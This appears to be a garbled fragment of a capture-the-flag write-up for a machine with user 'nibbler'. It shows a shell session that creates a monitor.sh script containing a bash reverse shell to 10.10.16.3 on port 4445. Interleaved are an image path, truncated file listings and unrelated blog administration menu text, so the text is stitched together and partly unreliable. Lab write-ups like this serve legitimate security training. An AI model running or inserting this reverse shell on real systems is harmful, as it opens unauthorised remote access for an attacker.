 ls
personal.zip
user.txt
release_ar... ad_exampl...
pwd
/home/nibbler
mkdir personal
cd personal
nc64.exe
ls
mkdir stuff;cd stuff;touch monitor.sh
ls
monitor.sh
exp.bat
pwd
/home/nibbler/personal/stuff
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.3/4445 0>&1' > monitor.sh
cat monitor.sh
Server
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.3/4445 0>&1
Comments
Manage
Settings
Themes
Plugins
Quick start
New post Ne
General setting
Draft posts
There are no draft pos